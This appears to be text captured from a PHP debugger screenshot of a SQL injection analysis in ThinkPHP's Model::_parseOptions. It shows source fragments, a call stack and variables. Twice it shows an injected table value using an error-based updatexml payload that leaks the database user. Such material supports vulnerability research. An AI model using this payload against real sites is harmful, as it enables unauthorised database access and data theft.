 E(L('_ERROR_QUERY_EXPRESS_').':['.$key.'=>'.$val.']');
}
unset($options['where'][$key]);
}
}
}
// 查询过后清空sql表达式组装 避免影响下次查询
$this->options  =   array();   options: [0]
// 表达式过滤
$this->_options_filter( &: $options);   $options: {table => "users where 1 and updatexml(1,concat(0x7e,user(),0x7e),1)--", limit => 1, model => "users"}[3]
return $options;
}
// 表达式过滤回调方法
protected function _options_filter(&$options) {}
\Think › Model › _parseOptions()
ug: Unnamed
调试器 Output
Frames Variables
Model.class.php:667, Think\Model->_parseOptions()
Model.class.php:748, Think\Model->find()
IndexController.class.php:7, Home\Controller\IndexControlle
App.class.php:173, ReflectionMethod->invoke()
App.class.php:173, Think\App::invokeAction()
App.class.php:110, Think\App::exec()
App.class.php:204, Think\App::run()
Think.class.php:120, Think\Think::start()
ThinkPHP.php:97, require()
index.php:24, {main}()
$this->bind = Cannot evaluate expression
$this->queryStr = Cannot evaluate expression
$fields = {array} [3]
$options = {array} [3]
table = "users where 1 and updatexml(1,concat(0x7e,user(),0x7e),1)--"
limit = {int} 1
model = "users"
$this = {Think\Model} [21]
$_COOKIE = {array} [3]
$_GET = {array} [2]
$_REQUEST = {array} [5]
$_SERVER = {array} [91]
$GLOBALS = {array} [14]